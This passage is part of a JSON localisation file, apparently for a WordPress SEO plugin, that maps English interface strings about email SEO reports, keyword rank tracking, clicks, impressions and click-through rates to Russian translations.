\u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c 